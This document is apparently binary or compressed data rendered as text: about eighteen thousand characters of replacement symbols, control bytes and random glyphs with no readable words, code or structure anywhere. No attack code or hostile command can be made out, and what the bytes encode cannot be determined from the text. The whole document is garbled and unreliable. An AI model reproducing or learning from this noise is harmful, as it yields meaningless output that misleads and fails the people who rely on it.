l���\C�Cխ#��T��97�8�E�bW$�N�	��m���z��Y}��Z�Z�}����?i�9����������#��.�=��W���.���0>�:��`�&=�*�}0-Nu䄺��W��8��]����-u�'��뿅��or�Ļ�W2v��?���/=J�����1-vb�_p����`"lt'��w�M�`;V�����g ����ηB�P�v�P�f|���kεvԃ��i^yV�E�Qy:8c�\4�Q�93�&獿�:�	��15=kv��_��|4��T��U��#��2Yúl������;���c�&[3r�o��<y��|�I�%�Bm��uTk~��F����}��R����*G���/=Z�opE&%��O]�s�����������?�c����{Z�y���ဇ	k��N����I DI�U����$@���}�k�(�$�g?�����7�� �X�tLkg08{�Dp�g����ĸi�]+������P>� �'rv>j�9�*�<�ȏ�[�ʍ���ye�$*:$��_�ڄ �0MO�Qy�4��妳3R��9Li�!=�^u:�q�9呿Q��"�#X}�f߉�1�V��2~f}�{���7��x��#_9�2F���(w�����C&]���S�L������Y����2}�}��߾D��s����N����I�<a�I�R'�n�@i�������2�����c�ڵ7ZV�IѨ�o3L�k��3�9:��ld���(	�X��oS��h�
�e���<RZL�C2'����Xf���s:I� ��|���bT�.nM�<�1<��!}��i�K�D��k���,��L*�����뷔�2��]ό��R��L�}����č�`a:FPٳK4"���t���u���!���]�5L����Ļ�w��yw�?8�����(��evʁ�n����I�)�D`]m��Zȓ S�7[�o��o��& ^~�幥b�d���f%��	�s�-`��^��Ɛ� Y�g��}�<Сh��u4p�83kF�)൜��S�@'����+Cٹe<D[-l���L3֟փ�K�1��3�(��-)N�_���;[,g����F�j;|t�Zϭ��`>�����2����!�2:�p▂hZ�r�~ˌqT>i�}T��:����������]��~��w��k/^�M,//�AF�� �|��޶�#�=�W�?�?&�������&v{�_p�ı��s6p�ȑ��|4"3#�gs!�����q%4�L�
[[y3@����=4���`�%�&gh9PF�.�s��e^�D͸��N�L��c������ŉ<ļ[$C��8�q��D��9���T�j����E`�N/ם;dOG�� ;�#
�2;it�Weƴ�~�d�Ku�V:��Id�G�k��q31��,Ǯ�U^]���w��������a��K�.�N�3�pP�/|!�.�2	���^�+Ο�ۓ �ы��b*�UWSL���൯}�5�s6p�ʕfi�f�i��?�d��bg�*�'#��ߣ�4ƧD2���|��b,5�C0�B��(�^�8�X���Ά��[�\<���/�')w��t�֎93	Q�����IE��� �BZ�Zc}�<\V��w
�L�J���E8�IJ�α�3�d���wm����ȕH*O��vo����������������[��~�)z����2Ho����b�Ak���{s`��Aٽ���)�sQL���?�	�����k���?ec�F~�^�Y,!78!�Zw0ј�SiR�Yx�"?�.w�r蚷#� �q�l�2�k;��H�߫��:%����y�ge ºi��Qq�H[�"�-�ߑ)y�����j"N$#ne��b������[�z����Ŵ0�:qM'�wll�L���`z-b�����	g��d%������T�������]�1�ì�_��������tАW�e�_vl�����lO9X�R�)&�c�_��ɛݜ��Η��GDtf�o7dz��@Y�h0Ԑ��1cf�Ed���9EN<�k2svb�k���G�Q���ɩCͤ��P�P"�1�:ψ�0�<�*B��W���k9rU��v#��N*�2���S�O-�;�x�G�I���L��������S'��E��9KC%�X���UuNҒAHʵ��	��i��MR�e����������^�����F�����J�/|��I�t���v\��yE[����c�:�\�E&�k�ث� �����מ�vee����=*=E#&���Q&4�flb4vD������ D㫲�X���H����i2�و;Ѳ���p��Q2��7r/?:T&j84��^��dg%��<�ޣ�Ǣ�/Lw��,�Z���s򭲆z��W��↼D�O���}��>�[p��X	��\o����@=��@�Z�D��E\��]���{z��������e����C�Q�C��>u����tPV�7������kϟ��`o;��ȕ��I���+��$�����kWu�ڥo}�[s��L�����w7TjT[�88��,��F��o�l��\������[;�y���]��T�F���E%��ж��]�;��DMf�\ĺ!�N��^��u��%����;��y�����N*�K����A'	[}V� ]F�.��Q��D�}lokw���&&m}�mˡ�Q�?:xM�U�-t�Ǵ��w����������#�����]����~�I��Xk�e�����oSo8~󃾝�nE�y��$�N�{e`��\[8߼���nG�����<���HX7Z��Z�!:Rw����IG4���)9�4�>����T᱌�챞	��"�e��!L�ͯ�p3=,[�i��yF� Uz��)U��UגG�D���Ό���(�I����q����>��S�'��-��B�:AҪ��'�\]���������|t��������*�A���>����SO�~En�4��|�+�~C��M����F&vz���I�)����������וx�ޮ��XH
�Δ��g7�nT����Q���=:E&N�/:���Ɋ�1s�`�1M�MI�Z֡���d�W�N4Ɛ��-Z�\�-�0]l4ܳ2�l���X�$g,C��p.N�̷P���7�o�58�Y&�qo��?1�Ɂ��E��!�uˇ����O'�ʎqB��*b����{j��XOځ��w�������?�������F�m�g��L��{]�x��#6{�B��I���������5'vk�حI�)�7��xǵK/�����ά��KpaqFRg�x);+��o6�Q$94��Z6$1^W�7��J�HH8���moɮbZ��G'���������7!��C�Dj֖�Y��r�[�V80l���r�|���������4��b�	J>ܛud(���D)��[�	}��r �G����yG�A�
�Q׿�����u��������D]�봻�{خ�1�î�/^�������$�f��g�r3��??0x N���5	�ۃ�NOLY�s��# l�FՎ��S�q���,�`�(��I�EGW�2z:�򨍶���Vx���,9��:�Ro�S��yp�Y��%�wvѹk�,{6��1��3Yz�`��k���B�Hn8�st�޿�>��B&e�N�	�;I$7��RH?���vxL�Ҭ?֟�����k��˂yb=#ɰ\�r"���eA��{����]���i����S����]����I��>v-//�~A .� Q�e���sΟ����<	����w������7�9��
vj`����K߾t~i�@���~Av�h�)��k������N���JF� AJ4p�P�i^�X��L4��쳞ѱ�z�t4�LJ���0�Ҕ7-��#U��$by�M�)�K3�K��y�%�a�	�28��:�V�ˏya8NN�����	��<z?;�v=���"�^��u.$,C$	X�-Ԥ1����뿧�����w������������O=M��_0��_Q��9��y��K�E�� S�Q�Q9��$����nz�M�� 
5n���stt�P��б��C<74�0T�4`̔�7��GiF6���q&�yQ��i��17Ę���(;�/�3�YX-o�y^E/a!r��er'�F^�&x�o�_�d"��&�����PV�c2Щb��~��1r���4=ס��p&�xm�t8����u�o鏗��̋Bܮ�]�c�]���w�����-������?J���G�W~�W&t��䭷�J���g7���a���eBDw0�\�sQL9	��Ͻ8	0e�m �m�����LKKLG��б���ر�ϣG�ή�!s�6�)p#��i�X��C�����k���j��F���G"�r�X���ן9^+l����b}�e��T��i��iɫeo�CK��,�j��o�[�o�L�� $�~}�����fu۴��^Q����~S���*���IN�~9Bt�����re�����KC�^|��\/����n���\�*�|�yZYMo��W�ʩ�BRG���<��HK��p�|�9:�������t����ן����׽�f:{�Y��曽4l��1^�����ŋ�f[/^�6-?�,���W:��
���Iz�St��Q:������ezv�O{�r�-/�V�\>����'���˫7��V�Ԫ�;�Z�c�4��x�H���B�e�^^�|n�w����/����������)���B]`>�)��������9s5щ�$�O����j�ۛ�ʉ�3�|����O:q����fv]6���^q�������U��-�^E�;2�+v|3����+��Y����gH��ӷ���]��D�����Z�T:%�����K�-y��#/�_\~�6����}��f��W��N��C�!�ſ��ld��	�Gy���� p!�	�x�&ES����o|c��f^���@��S�+�n����oT捤51�yѼ�X��;^�	�c����a�ȪcR%F���	FP|.��MgF��D� d�IO$����y�2�#z��:�\�g,S��k�V9��f��"-;��ZȤu�kȹ��v�yyk1�~Js����N����v^Q��!����T��5��e�����u7�ʵ��:=#�[��׼�^�����7�����Vq~�(��5׮����r���I�ʳϭ�?����~�?�˫�WV��V�y��O��WV	����i+xyu"`yu"�LR�ݗ�������Xޮ�9υ���/��a-M�>5��P��zO���Y���&eW'Q�\љ���#��~��7���n6����VP��}�+蝯:��y���E���o�Gz�7{��wf[E�_�\�����;+/�VQ&�|�o}��迾X������(}���l�$@����^ڋ(��|0�
��[&.{a`#��{a`#il��� ��c����տ2!P|m�Z�;�N�U��{q�f#d��%�1�6�RHk���_�l��t9�(���<!%Z�Zr������3�v��kR�;�=\'����-g����K{��5�����p����c�gCY���C>r�YZy�M��Ggi���w��w�}��@I��o�wް�L[A�x�k������[�(xau ���Ǖ��V�N�
�D���@�}�yz~�J�������Z���D�����y�������kY��-���LҪ�~������EP��#?��]����������oW'��A�x����d���tg����fۭ��}�}�����2�+[տ���؋��`�}�{_s`_&p�b7'6�7'6w��u& ��N �M ��GR��a6��]�<���3u�-R��)ޜ��,�v�d�9�̵�m=�a[D{k�8��J�U,o��c]lD�<0��rن0�X�x���f�Q޺��]�
�pJ;ʱRV����������û~z�ڿ����7��_xÍ{f娬�<��_]��mZߗ������ɀξ/�2��.�3/�����?mU��I��䣪���"!�y���6�����6Q[p��n������Z{�o��s_Zx"����#�7�|�E�[���_�x��K��>{5�ڗ����h����o�~E�� ��Z����$�V��ߍI����F|�h�7������0p�8�(; t`FW�IJ&H���d�2c�Ʒ�}���p�N���X�d�L�*�|�>� 2�T�ژ�X�@jf�0T$r(��ʺ�e���Z��2䴰�C8��1z�+
e���6��y�&�-g��#�.u�j��c?�2{����W�\M+7�'9u�A!����O��o~;-��N$�������gf�,��!TÄB��!\����?�A�O���1�6���w&̓��Os3�_N��+�^Y��/���r�b>�c{Qv��s_^h'[A�[�q���(���F�5���s�����J7�|��] �y��f����Aerc#o@hjwr`�wr@'Kv�=G|�h�7i�������@}��vv��T�f��İ&l�nt��(��!n�`�H��Һ����#q����2Y�h��*��i��
Es���6�����RJ�E�kb��0_��/�9�i��Z~-�]�bUd�ӟ�>6�x��	ֈyoLVuq�[i��hQ��:�nu�(�<�8��o���::%���?�o��@��L����D]���퉈�o�a�*J&p����?k�C��D��Y�/��<���;��B��]Z���Z��7�������f~kQ��|����V���.=_&����W�e'�~�خs�`'�e@\����g6�5߉I�)^�S� EƝh�5�9 �� (5�c�4�Ps0:��Ɵ�2�Ӧ�L|ΧE4׋��Z r�"����&Sm��	�<���<�q>AҬ��sMt�I�ۃ���-"[;���瑱Vi�A�"�uܺ�������=L�w"�Kp)��1��������_�?���I/ݺ�v����p#=�J&��AQe7�3��-����k��*S�(�Z>��Io����?���փ�y����֮�����e�2.�/Ǐӕ���»�
���'��;�*-��\s��t�m}��>E9��{�3O^����忘d7���@O-w�����M7�L��o�/t���9��r�!y�q.@A8n�ce\�����Vw3�7l�$@��/���������e�NL�|�hYa���oH ���G�8���7���<�B4���ՏL�<�@���� S-LsW+�#c����]�TS�ԷI���|�ۊs�^g1/J�=nӌu��]�-�
����qڤu�g�i�i��]S��o��r��\y�ki���3�e���|d�U���}t��"M��R\����«*�M�x��g'/w������
7������GJ�7K�t֓w������'����;���#o�Eq�-7ЅU��O��ߘ�Q��i'��tu������w���o�J��u.��0�3�����D~3@�vMl%﷽�m�ɂ����ݵW�2�Y`x��l�� �; �v��P�27����o��No.��9�c��@Dk�c��	����K��:d�]��ͅ���'�l��N�,*n���z?��r;.����M��Nb�{b���E["Z'�L:m��W��uZu;_��Zy�����t���o�-�e��z�9-z�I�2������$@�>���KvX���I�4��%�����;؎w����W����6{���gɭ��2Y{���N�/([��N�����O��g��.���H����5�Wߖl���S����o��c��c��P��/�l�#�2.;����D�t���/�v+l��͢������\��ۓ �=�����@���>	Ф�E!�_���l`�U���W2i�D�6��N��O����
�Tj9hC+4H����&�5Q��MyZK�Y�X���F��a~zT�=w�fn���ýfO�4���z���17��~g��*��t-����K�����/�����E���A?x��Ң(����'o?pG��I�?|�{]����x���9~'��k��a���9�������Ӣ(������������)w����$@��=��C������C��!�o(�2�܎vFl�Am���[���7V��G4����-n7
]e�r��$@���[o��.��kO.�I�9�
� 8Z,� ,e��r3[,�H�ޖ�W�����a"nJ\�*��^)���8�\�$|I�4q$�G��S&d�-��F����v�΃y�M(K|}+ļz�yQ#}��m*R{��Tc�ܙķ����0�)��X�`�AQOP�%�>���t��i�����~����iQ���b/N<��_�7�u�?|�Os�k��g�f[e�c���J��������7-�Uʕ�rF˅�|u\��I���/�����C���$@�v?�WQ�����1	P���Z�+(�$�Қw���*���+�~d�Ue^b�1��Y�@�<'�ba��B!��!C1�dy�U`���t�I���p���l$�����)�-�X'��`ݍi�`�M��f�I�T+[~�h�X�z$�,c�4M'>)��1�|��EGR�#��X�z���k���t�̼���b���H�����4��?�࿐���o�8ȃ��3������-�k�(}��t��hQ�������O;w�?<�ߔ�����M��#zB����c?������?v�.��v�嵬S��#Z}��Q�֩��$-�s||淦��_�*:���i��§.���8�G�A�>8nr�3
Z�r`\���]녙7ٰ�䌾���e`+��7Cle9�����ȇ] Gf���ϥU2�@h篼iD qC�Z�J�u�+$D������'�z�	P$`����>�>��`��ZMB9�Q��j��eM��cB1D��e���Y����vZ2'��O�bD^F&�/ϟC^&�W�b}�#p�w`8�FrW�'֭��y��?����[�A{��2]9�ZZ��5�(������C$��Т(���5�����/�K��g--�3|��^�����hQ�;q�����0���P�?�(иu|J�LF�� �+�>�F��7v����Q��#?F<[������Ey5k9���w8p�����'��|�Ze�������/��"8���:q������r������_����n��f�o(���L�3�<����we����?��O�<97L���/������́���G>�5�(�D�~�:G�������կ�w���,J���E�E^S8%�L �8pd�ܿN��������R�ޚm��n�1��8�2	�D��r�D�ޖ�ef#���5�2�4m��h>aZ����B��1��L)�Jj�d�.k�꠵j�#s
Ĵ(��D����P���%��Z4�a��R$�QFJ��D́ܟ_�W�M���c�<C:��o���wQ��G�����2-�����j�^�i2u������M]���Ǻ�49�*/��%@�\�U'f��hMPP�%����W^w+ə�D-�z�G�
�n�7]}�:�ı���~릥���c�c���oM����_��~����W-�Sf����2�{��{�����P���Oһ���u���$�?�G�hC�e\o�ܹs��/~����6	����q�]�ＦsϿ��A�����&;���Rp�!�*�H�K�y%r����L6�l%)��@.=FN�m�������r��r��v�H�����҈m8d�{Zu�b��(���5����l}01T�ye�M�C�|n�%�X�F���Q�=�࿬$M1�/+I�� �#����>�	��:r�lUeQ\���xۙ�4�����W��:�4��V|/��\c=��W)`K�'�M���G��3��}� ���U�<�UP����п���VG{�o�����_����3�t�G�K/�~Eyn�l-/�	���࿵P�n�� e�}م�Q���5��e���#�{��h���L D�b���Ug*��pm���VB��#![�!���dˊ:p����1��z���p�93��&�i=�4���4[��L'��v�9iĘY>���c\5�20��Nf���8xh�W��D3o͵z]+Ƒ�w&�E昶4��5�+�Y��b�p~��7-���Y:������4��O�~(���������鬚���f�P& ��m�]���{Z�0xǨ<N�ũ�h���T N�9�,<o���pauu�<�5��m�(>k�� ��[��>;����"���E���>H��'ʀ�^W����&t���|fK+��5	��G-J�[o�u�ƃ>8���I��P�%��F� }��l��=P8zt����O윭 -�rr��Pc��
��tH �ªS$���NI��߭k������3�9z��e�ܼ��yg1���I��U����J�k�H����h�SN�(�%�W�c��wY<��:�H#��/CJ6�����K렰�y#V�y���u4���r�����u7н�LC�#����l�,+)ߗ+�S�ř���R�R��� �?������i�2�''Y��20��u�^7�A6��0��rP����:a{��1�8�(�<��ߘ�oM�(@A�	�G�-�������g��'�N�}�{�ĉ�Ov倹�|6@Y���_�Uzӛ�D�`;������-��o%�������F��P���_���sv
�O �3 x6��#@�8Ĵ�z�a�=�a����s���V�����|����D@W�j"	�9�f:/Rn��y���Z�z���SQf�{/?�^~�������y�y��m�6 g�`�7��XN�+���/Cxl��.%���8G��b:47�+ox��0�E��mwЋ?�����J������C���>M��K����-�[�Nҿ_y�.�����>���+�|�L&t�?(�j��#yRG�Jv?S�ӵ�6�&��W1{��I�*��L�����,���<M�)'l����g�;�E9`*�u�҉I�։�1�˫���U�5�������߻����೛��o ������� e��f����ۓh�c���8��������(g������8`�C a���q �z7h��p�팉"9���?��椛�~m���Z���)|X�׏����e���.Lp�MB�y�Z�Pd�[՟����dh��"��j�\�v۬Շ��+�th�Xh������\����韹X!e���F�����7L�iYI��L���s�����p��[&YM9��ΗW?�%��$_b8XiE�J6�������'Q���$��Kܖ�hΤ�.�Z�y�'�������d¶l���m�(��mb/��W?A��gG�6��?��Ӵ��L��kw�~GYE��f��?��?ܓE������l������ҟz�<�P�[� ��{�� ��^�W����k ��; ��oP�#Gi������HlP*��g3��D�9/5I��w��πƲp�.!�O�釭���D�V��,��{5�x/���ƕ1%D��Q)-�j�k9�V�ɜ�^�4"�@E�3���������x$�<�`��X���+��mϭ�_x�-�L����,]����M���K�'YM)o(��ﾤ����~���v*4�`Ja��{���5�@Ԓ#�)̞��_y�ki��hQL����_���~��#tL�`J�������呂���w~�wf��'�w��{�rh���b&�vf�k�<�_޾��(�H���Oi/�}�)��ǥ=}X��I�)��)�b61qE$}"d�%=U��3n']'"ۆ�:d/oM��b�̾J� )qXK���%]���ܔxU'��'�Vz$�+:� I&F*ݒg��~�k׫�V[�-��������$tHk����٩�9�!�~��2��$��iTi�\gr^��I�+xn����y���I���<��(�*-]}-�r��;�?��֫��Qn�]�i���z�jB;�ϛSn䓛�
,)�F����8AW�M�J��~�'h
g��@��y���[7�>C۩�>u�>�˟����ž��o~s��P���C�v�����ϲ�b���#���� �3 x��?� �=�T���B홻x��>JP���E�b:��b���`k�R�ʑP͔�yo���"k>S�ף��4'l+��0��1=n�ɁP��㰺�ÌC���C�{J*S&O��
%|��y��*\��l�Œ��YJ���c�X��rV�����u}��|�$ /�#���o�)���W���jJy/�w_.� ���W��pя4|�����u����m�5��v��1��(���_.[��-~�^٭�����������wo����B�p�ϿO/?�Ң8�K3��(�Y �}�Ez~����׾��t��7я��ctP���e`�w����S�wj��؎� �������~���B���_��R�%�J�����@�f�l�!�$�J��y'2�S�2L9�BpU�'"�QM��/	�K��L��y�WV��a�HzU�ס=�4�:��Er�C���0��kC��l/�Ҩ�HPw�N\����
�pC��1�|�Q��A!�ߕN�����qZ93Ͷ͗ny#M����ƞ\M9u�����vi���A0��:��X��u2��php�r^�rB�۞������_Ir�4-�����Z嬖n�;�a�W����t~i���7�<�����/=JO?�44����\�/��r]�)+�e`7�;ʄF)�v�������;��`�hN ��,f2GF��p�u#��g2UHC�v�W:�p�rE����aj��k���Α��)�uEc�J#� 骟/ŷp�D��W�f���
�`��$�m(�\��"��G���2��$��n�oNj��Zҫ�{fs�g��V�6�N�gh
�ud�v?u䨽_������8�Or��#N���sD��<4Ͽ�_mi/��_vi��{-M����L,�rV�÷O#S��Dy%����M���u�6���3�t��>N�}�"� ���z�����K:%���n����vM��Ly*�>*Q�気���x�g�%��ǎ���N�~��G�W8vY'�t*�v*&e��"ILq�g-�8O�|=�ɫas��(�f�¨�Y�v9<��,�Ygz�e�K֘)V4�Ӭң��9I�qmE�>T�����)������sN���]9�!��'�D�����^~�퓼G�l���0����o�+Js���s�����HS�W.�)}ke��A�O��w�_]������/��ףX �r��k��Z����/������������MS��ꎍ��O�2=���wZߑ�蟼��4����П��¶�y�׾�kt��Ӝ۱�Q���k_�mm/�ݕ�y���@�R���w�>w{��(ez׻�5�\e£줘*�r��^|޿�L [� 8>�8z��g��cP� ['"��x&.��,b�cG���d[�����M.����JW �J���E��5$��j&��5�D�՚EŲ�6�;��
mC� �r���Hʰ�Jh�?�{x#c^���М6I����w4�����7���[�=M�����������~{� �k�~��?�)�o��'���K�]�������_�5'���\�e^��וg^}<�/'O��7�e�e�?��9������c=<�����$�4������^P�� ~�ٿ����gvD��x��ė���g�[2�$�N�����EP&9ʀ}
�$@A���O~�6�2�R��/�(Kk�Tu�_�3s �S�P�*p�>�v�V��O $x] �<���,|�ēHp40+�=J�vI':>!@@
g�$�=�*�%���q�L�h�QxN 2���R�"�	ZY[ɍx�0���м$����Da�~����L�yZ��w���3��V\YB�	58���>!g�����_GS�g�����'��iq�Oҹ��4n
[*ɿw�߳����z�ry�.U�8��PM��<��1�T� O�e^���_y���xau�v���?ڷ�wl���Q�
�,�)p��ѵ������S����G�e�_��o+�����l���g�2 �-�U��}*h�
��f޸�g%������6xTZm�
H�U[m�����i��-��z��i�H��E9��Ds�33�0�$���b۟�Z�U�+I�=[�����Me�Ɨ�:i�+�ʡ��HI��ѫ4\���O ��J�s3\���T�����}6g��?a;�M�a ��&��y.�����)Pv t���L�׼���ɟѢx_Eߡ�hQ�g*���O�E����G_Z�~i�"����>�ŭ�*?EP�Z!p:C�Z/ș;����+�n��--e������*x��������ȫo�����iQ���-Z�ѵ�Gu"ag���'���!z��@�Qv	��������>�/���!w;��`����2)R���ﲚ_�e7@������~yt��_wSl�1�n����}TR_=zS"��,�*/S�՛Y��XI�h$T~?�6�A�+(39�Dr4�j�A�d��l�J ,�]�ϖ�He&���lĘ� ���{2�~�s	��g/Ճ��x�=��x�_h?u$�We̟�px��%l1���-�t|we���[���p�g�*��s_�EQ���3o�<�K�] ���r�����9������j���Һ���w��S(�@�B�������<GS`ʃ��A��_}�h�	�WO�����;������Y ��w��e���/|���������g?�m����s;��ԉ��)(�%��G(
�־�l���JS���	�sR1�m9]�C�t��A��wf��j0���^_���G``�Rݧ�� �4%r�d�h�3N(@*au")��c$��l����#�W(��=�O�k�'k+�ƻ!&S ̵�lm�rpB�5	��|��9+c����+��@�f���vk$9�;nhg���4; ����ro��O lS��K�<
r]�Oj���8*7��ٗx����2����zMZѽx�'����r�$G6�N��\������o~�v���,�.�)p��h*�^��!������e ���|e�~��r�ݔ��Ӄ��ROeտ���A[�M�2ӀՈ�2:|]y�0�3Fʑh�On�����](�LqY$��1ϐ�
��bqH�	)�dӀ�#�X&�4��y��U2*��gy��8eg�+�����*��H^�g��a�Rn�v9S�KUNlc���`$쥚d�w�6)��aC�ށ\����Yo��f&}�U%ŵ�'��啀'v��x߾4ͤKy�'��4w��ٻ�om��(�^���T�,U��7���Q��G`�t�'>b����k_1ɩ������׷�wlG^=M_>E�M ]��a���?�0��1��roeP[Vŧ|v{�P��dХ&I%C͕�+r��0�r3���/�����B"b3�ɨ�,b^��Ȁ��HD�)��6����}�F�ٸiƸ��a��H�X�A>�@�1_�J�\�`Vߚ�務��iY9��~zYRC��j\IٰR����B�ߡL���?�Nʾ�:ny��Ng��ar�M��Q�N,7��w�IS�x~�$M���v��u�~4�!ɇ���geg�1�o)%������Si��~��f�N��_y�-4��mS۵������O=M�`�<˾��ʣ ۅ>��>�� �u��8��>����D�2�a%=��~ ��Ew�� `�`��8�&j��H��@�0�N
ă��dN�TΥ�^GPFiN�@��&�d��uȩ��2&�eׁxb? ��gy�/J%l$�.;�`�!,���@r�$V��;��b�YZu\pd��v9>��cs(���M4�:2�.����%�X���w���v�����Q�L������J(O	��>�&�Bů��R]T����~�_GǶc����ￇ.]�D���: .'��+�D�o/� �h��qD��+xPX]Ĉ+<��] �I��@5�TX���]
�,��T�	
�!r�BsH[��Xݕ&ल����UU
��-$Ȑ��P�J�[yU�}0���u�$�\j��!L<2������c=z�N���f�([�S�'e[��p�:g�V?�ӷ�
9�I�n���MS��89ѳ����u����iO�?�f�ꘉ�uzC$I������ ��i~^D.���'��7���ut��]����e����$@Ay@��,�࿜�?%������M�L�<n�ѕ�~�@r�I�M���jG B��ѐ�J��R`�xD2.��.O�O�&CY^ӧ�V�lv,Q�-<޷pR�5��@:�DJ��3��aj�n\p�_���j~�i�XĵlH�i$׶�A*qB��E�FW$sBT����&b�u[骨�2��'�HgǾG�0�a��X�f��W� ]�iO뿤!F���!���B�Oy2&�0�к$9�;���~�_G�Na����ŋ�� e2�C��
ʁ��q�)��;�L �g��*��$��I] YLq%�ɛ:.H�r��&'g��EPF�7]# [�\�P�39YvQ�⠤���&zc=������o3�����؄I�<���!Q�s�0�	
�tnǵ�w�l�p���HPL�<���Q���4M_�W*Ɛ~�AA9����@y%�(�U^?�����{��6k����BDyRz���ظQ���D��['$����\�����Q����틳� }�������E��;��@�R���K�c��jdI��,>�#@����kPr0�y��A��H5PY@<�V�����x�1�2��Q�tX�������\f�$�uI2��r�xg���d��*�����i|V���B=  �7.H{�#��������DY�l��o�d��-!�F=@%���AT�~Ey%�(� �:𶫆}��� {J������SU7q�(f��F�ꁭ/�v�92��uz@�?���c簗����/=B�e�\���
��o,t `��,����D�WD�ąp���S��s�y��Z䌀I[N%K:��m�tq����Dt���7��%^���l��pU�Le�f�s`�Vv͚��&�=7#��pBA[�l);9�_��X�S<�$U�jH ���2(F4i\��H�+����B���} ��Ɖ��w�/+���4e�T����+h
�W�=v����L'L\0UY8(�W~R�~� �@���췺������;����O|�	z���Îr �V�u������# �-� HN&������
$��	e#��y����]��ȒȒ�$c��ʃu[M����Fb<�HZLˊ�&&�q��+P`-;�y�ӷ�\oVoGP9!m&�2C}"ɦ\v��L{ep�?�ARv����|�#c�`Xh��q`l>������^�w���4�}�a�疎���ԙ��{X�� Q��'P	�byB\�uɳg��K�H�m�ׁ�����9d���ѱQ���<>���ӅO]�Ì2��Gh+(���>
����;=���Z%�USeR΀��1�vv�-��RR��2:�W _jp$KwK ��H�@��F��jR%�(Ő0��c�ʨ�ﬄM��č�ˁ��R����k�JHs^\��)�?�3#�����A@6Ne ʒ�Md�RD��QNˍ��X݉�����
E� ����?tƹ}�c_�x��[h
�u�j�7�N [������_=鐧ؤ��3�L���C��ò�gmc��x�/8)cMam�$�?;�o���~�_G�Ʊ���O=F�����a�<����?��>��w�L �H*���Lջ�A�f�#)P��+�NXT�[dRٔ�>�JF"A˫�� �Rbσ��:h��HO=���%�0H�G��O�O%��[�Vb{��r�ɟC%�Dj�%��h^f\!Y��Y�ǯʧyK�>�TR��#aƼ����d��ѩ܀�
c� yc�Ύ�߄|҈2I�>���`��;���ۖ�L�J�r`���������7ݷ���Ȅ����z� }��%���>�C��N�(����+�NOv��3��M�~�_�a�^���>�(}�_�3���`#����ź,S���4��F��l��3�OW�Q��z�F�W�d�<H4�*| �Jܨ*f�h�4& ��_��o=��v͸5�	��~��T$gH�B�&��h^�rIH�]6�N�(��C@�(����$�Q_�O�*� P1�fu���}-��8i�@Ї�-��F1��v�l	K�>C��r�T��j�����?�y��X�$?�L Ycd�lu�}�]��"%�Kar"UTB,�A��Wn��������������������g�V,�Z���_����}����2�$-Q�/�3�*̸��@:8}%m@ �CR���c�F�W�ĒH���x�,��N�؉,���#��V���E���J�CP.Nyŉ��j�@�Ǻ����%Ii�zq�V�Q0�HP	N������3�C�5�#��	�/��u�W��ܤ�fsz9L�٠5%}�)�c-�`"�U�Lݩ:�9�a�'����}�4M�r�u�Nt�ߋ�?��b������
���!͵2Փ�$i��q^��`�+P:p��<�?�����F��������������e��c�K/�a�"�,������������gCU$"�p0�(Ʒ��d�rT��diP��.����e���+�ҁ1#+?�C��XCL�*���ɉ3�+q�m��xA�U�5yb�@捈�&R�F3�|��b5ϐ6T֫�#�F�$�*�$r?;�+�'<�;lNu�[?j��_�` !!_���4 -l��Ɖ���C'ﾓ�@9p�W���������vK���o�ñ�����Vߔ|��Sh�Pn���#��2�r`����g��@?���c����ŋ����sh'ʀ�䷂2�ϯ�����@X�n��}�I�*��##����B�T�)��d �4�gUsƋQ6x��F�9�����3ց�CfD��Ld�H��c�c�G���ȇ���Ie���8yeI��'6�I
'�Ԙ��?��mfc��j��%�a���<~��W4�(���OK
��6PwV~u�u$&w ԣ��T90���
�0���J��a�]����3���2byD�>Ln�{�«���>Q1͹����IvJ\������z������y��c_`�3������}���L��,����3��L��c��=���Dh�K��P$6���)1C#M��#�uf�����1G�'v�eA�dP�1�-�aFKP.����p`/$9΄z ~��ס~LBI�4j+���eqfE�����d�WN�"�e0����H�-$�U����)�r�ʸu��a{y9�8� Ll�NŮ9�>�����2�}�m��au���i
�] SXp�Ug���1�������`8�-����$�����⪗���&���A�����{�࿷\3ͣ?�{��?������>:�(��Ev�k�#S���1��yÓHuV �HW�\�L�8'HyL�L1�pJXY�C�0@NҌK ���f<R���U�}��i��0���� "H���Q0�\�&�ՉU����>n�r3�Z�V�/J�.� ٳ	�0iΊ�JF�]ur�o�[�[,��7yp��~洼~����1�ਠ�,9͎������ci�m���>���Ox����#�����
��ym���|�pۏ��/�q�W�Mu�ߵǎ��:-vZ�c���_�Iz����0������.��|�+�Z���}�8ڏ ��s��"��֍%�=v�Un�������^㲑?2f?�a��*�����F#�$�(��`W����	�ۀ��؀�F9DP.�2�<h��B"���@P�^A.$�bs�j���i]Dn�L mk�p��uٜ��D	�`�I�3����8a��L������b}���A��2�
S����������w9KS��px#@��=����2j=i���,�N"X���/��r��o8qr-.�ׅ�C� ������������ϯ\�������t�S��a�"� 
𵀋���1`��Km�[J�\�:�!#��Z���W���@`�<�
�4�D�H��A��A9q1y�
�B]��E�?W4��
LF�pR@S��iy�$�V#}HP:!V�5�/ ��G��6���C�C@�	��K�M��粒�Kg�h[n�¤	�(��bX�b��-]��-y	x4c�ßAC�NN���C���r����u\�WN��J��,� ���!���7�=��z�c�.'���`�ډ�M���/D�~������������{ᎷO�ڿ����a������ǟ^��@�e�V�e��(�� ~��:jl`@�g7�����HV��ұ H6�+���H��DP�OrF)`�L����g 5)����G22��X����$7'H���F���B
�	�,~!0 �V>�H�GI���%�� �b�P�ɯ
4�.yT�@��gf��&�+Yֶ���3B��i]�}����nW��k��vP�W��� �_��\Z�]�g��i�'N�7��:є��}�'�}���[�x{�%kИ����Җi7�9�������v��rutV�W�����/>N�	e@9p�( "6;���i����,%n��lDȟa��:�᦮^23r]	
+c>�)��@NՈ�S|J(A_IIZM�(�d('��r��vMx紱~9n7B2-@:!Hɰˍ�D���u��ۃ�	������	ڔ@F��BZ�Df9,�W�PF����a��k�A�����vn���m��?���齱�Y٠F��;,�|��4�|%��'�����������lq�jr�Β�����)��oq�wV���b=��:���Ҿ���������]?MS����WO3��ѱ����#��(=���t��я~t��r�~-�F�ױq�9`N\��F���H���13�®��3ti%D�@��9�����)��u,Gj	���l%
ߑ�ҕ%J5$P& К���4J fh�Dj#�Yy=��9m#���`�?��% ozo\�9���r[?��F4�Jw��u��댱S�߱���Z��$�c�>&�$�4�{�>�_R��u����s�.����0펃�)_	���i���{%`�����z��_��ʩ>�?�Mh�'H8����p̏��u9h���˷N�r��K��HS���q�C�����e�����&�0a�] �>���� ���}�=�� ���uL	�Ғx���f+$B��0��,��dIL��h�F�LF<x�G�"���L��� �,�"Q28c�� u
$�h�H���e��z��U��12,
